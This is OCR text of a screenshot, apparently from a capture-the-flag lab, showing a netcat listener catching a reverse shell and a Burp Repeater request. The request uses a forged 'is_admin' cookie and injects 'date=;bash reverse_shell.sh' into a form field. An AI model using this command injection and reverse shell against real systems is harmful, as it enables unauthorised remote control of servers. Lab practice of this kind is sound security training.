 emdeh@
File Actions Edit View Help
Burp Suit
┌──(emdeh㉿kali)-[~/Documents]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.6] from (UNKNOWN) [10.129.27.108] 53608
sh: 0: can't access tty; job control turned off
$
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × 4 × 5 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.27.108:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: is_admin=ImFkbWluIg.
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 date=;bash reverse_shell.sh